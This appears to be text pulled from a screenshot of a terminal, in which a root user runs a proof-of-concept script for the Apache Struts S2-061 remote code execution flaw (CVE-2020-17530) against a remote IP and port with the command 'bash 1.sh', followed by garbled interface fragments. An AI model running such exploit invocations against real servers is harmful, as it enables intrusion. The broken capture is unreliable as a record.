 target
[root@iZ2zeej63er1i96al56wu5Z CVE-2020-17530]# python3 struts2-061-poc.py http://123.58.224.8:25661/ "bash 1.sh"
+------------------------------------------------------------+
+ PoC: python struts2-061-poc.py http://1.1.1.1:8081 id +
+ VER: Struts 2.0.0-2.5.25 +
+------------------------------------------------------------+
+ S2-061 RCE && CVE-2020-17530 +
+------------------------------------------------------------+
机
M
M
M
M
2G
M
命令输入 历史 选项
文件 命令